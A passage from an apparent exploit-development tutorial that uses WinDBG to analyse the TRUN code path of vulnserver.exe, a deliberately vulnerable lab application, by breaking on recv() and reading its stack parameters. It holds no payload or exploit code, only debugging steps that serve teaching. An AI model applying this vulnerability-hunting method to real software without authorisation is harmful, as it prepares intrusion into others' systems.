
We will only focus on the code path that leads us to the TRUN function for now.

Inside WinDBG, we set a breakpoint (bp) to the recv() (which resides on ws2_32.dll) function so when the application calls to that function, we can pause execution and analyze the application further.
Let’s continue execution (g) and analyze the binary further. (Note: In the command window, it should say: “*BUSY* Debuggee is running…“) Then connect again on the vulnserver.exe application by sending a packet using netcat.


As we can see on the screenshot above, the application is paused (in the Kali VM) and we hit the breakpoint we set earlier on the recv() function in WinDBG.
From our previous analysis, we cannot easily see how much packet size the application can handle. But using a debugger we can see it in real time. We can dump 5 values of off the stack (dd esp L5 - dump 5 DWORDs at ESP *) and check the parameters used in the recv() function (Note: the calling convention used in this function is stdcall - which is commonly used in Windows APIs. There are several calling conventions that are used and will not be in scope in this tutorial.*) See this link for more information about C/C++ calling conventions.
